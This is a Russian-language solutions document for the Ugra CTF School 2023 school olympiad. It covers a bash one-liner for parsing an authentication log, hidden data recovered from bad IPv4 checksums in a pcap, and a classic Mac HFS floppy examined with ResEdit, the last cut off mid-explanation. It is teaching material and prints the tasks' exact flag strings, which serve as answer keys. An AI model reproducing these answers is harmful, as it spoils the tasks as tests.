# **Задания, решения и критерии заключительного этапа олимпиады школьников Ugra CTF School 2023**

# **Критерии**

## **Формат проведения этапа**

Каждый участник олимпиады получал персональный вариант каждой задачи. Варианты были сгенерированы непосредственно при получении задания. Генераторы вариантов и исходные коды задач расположены в репозитории олимпиады: <https://github.com/teamteamdev/ugractf-2023-school>.

Для генерации собственного варианта запустите в директории соответствующего задания скрипт: python3 generate.py uuid ..

## **Критерии оценивания**

Каждое задание оценивается в полный балл, если участник смог получить и сдать соответствующий ответ, и в ноль баллов во всех остальных случаях.

- Победителями олимпиады были признаны участники, набравшие 650 и более баллов.
- Призёрами олимпиады II степени были признаны участники, набравшие 500 баллов.
- Призёрами олимпиады III степени были признаны участники, набравшие 300 баллов.

# **Задачи и решения**

## **Краткость — сестра таланта**

baksist, ppc 100

У широко известной в узких кругах компании ПАО «Агрокекстрой» появилась своя система учёта пользователей личного кабинета. Интерфейс у неё, конечно, своеобразный…

*Добавлено в 13:15:*

Программисты Агрокекстроя пожалели операторов и внесли некоторые уточнения в интерфейс системы.

```
nc brevity.s.2023.ugractf.ru 14230 TokeH: ...
```
#### **Решение**

При подключении к серверу мы попадаем в меню системы с различными опциями. Побродив по этому меню, понимаем, что нас интересует последний раздел — Система. В нём есть только одна опция с названием «Служебный режим обслуживания». При входе в него нас своеобразно оповещают о том, что одного из пользователей пытаются взломать, и если мы сможем определить, кого, то получим вознаграждение.



Для поиска этого пользователя нам необходимо ввести какую-то служебную команду. Но какую? Воспользуемся универсальным словом для получения  $m$ омощи — help:

```
Обнаржена попытка похищения душа! При выводе командой Имени Души с наибольшим
числом отказов вам будет даровано ВОЗНАГРАЖДЕНИЕ.
> help
GNU bash, version 5.2.15(1)-release (x86_64-alpine-linux-musl)
These shell commands are defined internally. Type 'help' to see this list.
Type 'help name' to find out more about the function 'name'.
Use 'info bash' to find out more about the shell in general.
Use 'man -k' or 'info' to find out more about commands not in this list.
ОШИБКА безопасник запретил выводить более 5 строк
ОШИБКА очистки условие РЕКОРД ОТКАЗ? И ДУША? -> ЛОЖЬ
```
Сразу же узнаём несколько полезных фактов: \* мы можем выполнить только одну команду, после чего подключение обрывается; \* служебная команда на самом деле просто принимает команды оболочки bash; \* вывод этой служебной команды ограничен всего пятью строками; \* наконец, вывод команды сразу проверяется на удовлетворение некоему условию — видимо, если оно будет выполнено, то система вручит нам флаг.

Раз мы узнали, что мы можем исполнять bash-команды, то попробуем осмотреться.



Видим некий .csv-файл. Попробуем его открыть:



Судя по легенде таблицы, указанной в первой строчке, этот файл — лог попыток аутентификации различных пользователей. А глядя на условие, которое система нас просит удовлетворить, можно предположить, что нам необходимо из этого лога достать юзернейм с наибольшим количеством неудачных попыток входа.

Учитывая ограничения по количеству доступных команд и размеру вывода, полностью прочитать файл и обработать его на своём хосте — не самый практичный метод. Значит, нужно воспользоваться тем, что имеется на сервере.

Хоть мы и можем выполнить только одну команду за сессию, никто не запрещает нам перенаправлять вывод одной команды в другую, используя оператор |. Такая конструкция называется *пайпом*.

Прежде чем сформировать однострочник, прикинем порядок действий:

- 1. прочитатать log.csv
- 2. вывести те строки, в которых пятое поле равно false
- 3. посчитать количество строк, относящихся к каждому пользователю
- 4. отсортировать их по убыванию
- 5. вывести первое значение.

Чтобы отобрать неудачные попытки аутентификации, достаточно применить команду grep false.

Так как мы знаем, что теперь оставшиеся строки содержат только неудачные попытки входа, имеет смысл отбросить все остальные поля, кроме юзернейма. В этом нам поможет команда cut, которая умеет выводить только определённые

поля файла с указанным разделителем. В данном случае она будет выглядеть так: cut -f4 -d','.

Теперь, когда у нас остались только юзернеймы с неудачными попытками входа, надо узнать, сколько раз встречается каждый из них. Можно применить команду uniq -c, которая выделит уникальные значения, а также подсчитает количество их вхождений. Однако есть нюанс: для её корректной работы набор входных значений должен быть отсортирован, чтобы все повторяющиеся значения шли друг за другом. Но и на это у нас есть ответ — замечательная утилита sort.

Таким образом на данный момент имеем следующий однострочник:

```
cat log.csv | grep false | cut -f4 -d',' | sort | uniq -c
```
Посмотрим, что теперь получается:



Отлично! Дело осталось за малым — отсортировать по убыванию и вывести первую строку.

Для этого снова обратимся к команде sort, но в этот раз с аргументами. -r позволит инвертировать направление сортировки, а -n явно скажет команде, что сортировка должна быть числовой.

Вывод первой строки тоже представляет собой достаточно простую задачу — head -1, и готово!

Теперь наш однострочник выглядит следующим образом:

```
cat log.csv | grep false | cut -f4 -d',' | sort | uniq -c | sort -rn |
head -1
```

```
Обнаржена попытка похищения душа! При выводе командой Имени Души с наибольшим чис
лом отказов вам будет даровано ВОЗНАГРАЖДЕНИЕ.
> cat log.csv | grep false | cut -f4 -d',' | sort | uniq -c | sort -rn | head -1
    104 DJBOT
ОШИБКА ОЧИСТКИ УСЛОВИЕ РЕКОРД ОТКАЗ? И ДУША? -> ЛОЖЬ
```
Однако, флаг нам пока так и не отдают. Вероятно, дело в том, что нам нужен только юзернейм, без количества его повторений или пробелов. Конечно, теперь можно просто сдать его с помощью команды echo, но для чистоты эксперимента добавим ещё одну команду в однострочник:

```
cat log.csv | grep false | cut -f4 -d',' | sort | uniq -c | sort -rn |
head -1 | cut -f6 -d' '
```
Обнаржена попытка похищения душа! При выводе командой Имени Души с наибольшим числом отказов вам будет даровано ВОЗНАГРАЖДЕНИЕ. y... ..<br>> cat log.csv | grep false | cut -f4 -d',' | sort | uniq -c | sort -rn | head -1 | cut -f6 -d' ' jaisam\_I72i2 УСПЕХ очистки условие РЕКОРД ОТКАЗ? И ДУША? -> ИСТИНА Чек-сумма освобождения Душа("jaisam\_I72i2"): ugra\_do\_you\_speak\_oneliner\_well\_i\_do\_f271be81d60f<br>Освобождено пространства: 13.3 кл/м2

#### Душа спасена!

## Флаг: **ugra\_do\_you\_speak\_oneliner\_well\_i\_do\_f271be81d60f**

#### *Постмортем*

Формулировки интерфейса пришлось [делать более понятными.](https://github.com/teamteamdev/ugractf-2023-school/commit/84d1cfda2da3c879ec78ffbc12c0c806d36d9117)

## *Ещё постмортем*

Для песочницы таска, создающейся при подключении, файл с логом генерировался случайным образом — и был актуален только на время жизни песочницы (несколько минут). После этого файл генерировался заново, однако ничто на это явно не указывало. В результате при попытке скопировать лог и обработать его локально сдаваемый юзернейм мог перестать быть актуальным. Локальная обработка не была предполагаемым способом решения и не было учтено, и получившееся поведение сбило с толку некоторых участников.

Такие дела.

# **Циркулирование**

baksist, forensics 200

Компанией «РуМЕГАТИК» представлена новейшая разработка защищённый маршрутизатор с инновационной технологией сокрытой передачи данных. У нас есть дамп трафика, снятый с этого устройства. Так ли секретны сообщения, передаваемые с помощью такого продвинутого роутера?

## *Добавлено в 15:10:*

**Подсказка 1.** О спецификации роутера и применяемых в нём технологиях можно более подробно прочитать на сайте компании РуМЕГАТИК, который доступен в сети Интернет.

**Подсказка 2.** Если вы нашли спецификацию роутера и выяснили, в чём заключается секретная технология, не забудьте включить соответствующую настройку обработки протокола IPv4 в Wireshark.

#### capture.pcapng

#### **Решение**

При открытии дампа с трафиком обратим внимание на HTTP-сессии, в нём содержащиеся. В заголовках HTTP-запросов можно увидеть обращение к серверу с интересным доменом, закодированным в Punycode:



Воспользовавшись любым удобным декодером, узнаём, что это домен [румегатик.рф,](http://xn--80affokh1aue.xn--p1ai/) который, видимо, принадлежит компании, разработавшей защищённый роутер, с которого был снят рассматриваемый дамп.

Чтобы узнать, что же содержится на сайте, можно либо декодировать содержимое сайта из дампа (Wireshark по умолчанию не отобразит кириллицу), либо же просто открыть его в браузере.



Изучив сайт, можно наткнуться на страницу «[Документация](http://xn--80affokh1aue.xn--p1ai/man.htm)», на которой технические характеристики роутера описаны в красочных подробностях. В том числе рассказывается о режиме сокрытой передачи данных «РуЦУЦ», который позволяет «капсульно передавать данные в удостоверениях целостности сетевого слоя». Как известно, на сетевом слое, а точнее, уровне, работает протокол IP, а для контроля целостности пакетов в протоколе используется механизм контрольных сумм. Видимо, секретные данные как-то передаются именно с их помощью.

Если просто начать смотреть на контрольные суммы пакетов дампа, то вряд ли получится увидеть что-то интересное, ведь Wireshark любезно нам сообщает, что проверка контрольных сумм отключена.

Для включения проверки контрольных сумм нужно поставить соответствующую галочку в настройках Wireshark (Edit → Preferences → Protocols → IPv4):



Сразу же после включения этой настройки становится видно, как некоторые пакеты подсвечиваются тёмным цветом, а в IP-заголовках таких пакетов сообщается о нарушении контрольной суммы. Отфильтруем все такие пакеты с помощью выражения ip.checksum.status == "Bad":



В хексдампе первого пакета видим, что байты чексуммы декодируются как ug, а второго — как ra. Судя по всему, технология сокрытой передачи данных заключается в том, что роутер подменяет чексумму произвольного пакета фрагментом передаваемого сообщения. Извлечём все битые чексуммы из дампа и декодируем их с помощью следующей команды:

```
tshark -o ip.check_checksum:true -r capture.pcapng -Y 
"ip.checksum.status == Bad" -T fields -e ip.checksum | xxd -r -p
```


Вот мы и получили наше секретное сообщение.

#### Флаг: **ugra\_sum\_around\_and\_check\_out\_v8g7z9emeog5**

#### **Классическая дискета**

#### ksixty, forensics 200

Интересно иногда соприкасаться со старыми технологиями. На контрасте с новыми они позволяют увидеть, что изменчиво, а что есть сама суть.

Вот и сегодня судьба выдала вам любопытнейший шанс прикоснуться к чему-то очень древнему. Вчера вечером сотрудник отдела разработки ПАО «АгроКекСтрой» с самым большим опытом резко со всеми поругался и уволился. Надо же!

На сотруднике держится довольно важный для компании проект: информационная система для концертно-театрального центра «Югра-Классик» в Ханты-Мансийске. У них там ОЧЕНЬ СТАРЫЕ КОМПЬЮТЕРЫ, и, соответственно, древние, недоступные молодёжи технологии.

Весь код мужичок хранил на дискете, но прочитать его не удалось никому. Вся надежда на вас, разумеется. Поможете компании не потерять важного клиента?

*Ugra Classic.dsk*

#### **Решение**

Нам дают образ дискеты для «Макинтоша». Убедиться в этом можно с помощью утилиты *file:*

```
$ file 'Ugra Classic.dsk'
Ugra Classic.dsk: Macintosh HFS data block size: 512, number of 
blocks: 2874, volume name: Ugra Classic
```
Как же извлечь данные из этого образа?

*Способ решения первый: виртуализация*

Существует множество способов запустить классическую *Mac OS* на современном компьютере. Нужно лишь понять, насколько классическую.

Диск имеет файловую систему *HFS.* В начале 90-х вместе с *Mac OS 8* «Макинтоши» перешли на *HFS Plus* — то есть, диск из немного более ранней эпохи. Разберём на примере *Mac OS 7.5.3*.

На самом деле, подойдёт любая версия, начиная с шестой.

Установим [Basilisk II](https://basilisk.cebix.net/) — это эмулятор компьютеров серии *Macintosh II* и *Quarda*. Для его работы нужен образ ROM-памяти соответствующего компьютера и диск с операционной системой. Оба файлика небольшие и прекрасно скачиваются из, например, «Интернет-архива»: [ROM](https://archive.org/details/mac_rom_archive_-_as_of_8-19-2011), [ОС](https://archive.org/details/AppleMacintoshSystem753).

В «Интернет-архиве» также доступна и эмуляция — прямо в браузере! Перейдите на страницу загрузки [образа ОС](https://archive.org/details/AppleMacintoshSystem753), наведите курсок на большую картинку и нажмите на зелёную круглую кнопку. Через некоторое время экран оживёт! Правда, примонтировать наш образ с дискетой таким образом не получится.

Есть и другие эмуляторы, работающие прямо из браузера. На сайте [infinitemac.org](https://infinitemac.org/) можно запустить абсолютно любую версию *Mac OS,* начиная с самой-самой первой. В этом же сайте можно и монтировать произвольные образы, перетаскивая их в окно браузера.

Запустим *Basilisk II*: \$ BasiliskII. Во вкладке *Volumes* добавим образ диска с ОС и нашей дискеты. Во вкладке *Memory/Misc* укажем тип машины и путь к файлу с ROM:



# *Настройки Basilisk II*

Можно нажимать Start! Должен появиться рабочий стол и наша примонтированная дискета, которая в результате эмуляции превратилась в жёсткий диск… На дискете всего один файл — программа «Ugra Classic» с незамысловатой иконкой. Можно запустить его, но, увы, дальше экрана загрузки продвинуться нереально. Происходит ошибка:



*Ошибка стоп хнуль ноль нуль*

Что такое RESOURCE FORK? Новая зацепка. [В Википедии сказано,](https://en.wikipedia.org/wiki/Resource_fork) что файлы в *HFS* на самом деле двойственные. У них есть *data fork* — часть с данными — и *resource fork* — часть с ресурсами. Там же упоминается программа *ResEdit*, которая позволяет работать с *resource fork*. Звучит как то, что надо!

Поищем в интернете resedit img, примонтируем загруженный образ в параметрах *Basilisk II* и порадуемся новой установленной программе. Чтобы открыть файл «Ugra Classic», достаточно перетащить его значок на значок программы *ResEdit*:



#### *Перетаскиваем*

Если всё получилось, мы увидим окошко со всеми ресурсами приложения. Там будут, например, ассемблерный код, строки из программы, диалоговые окна…

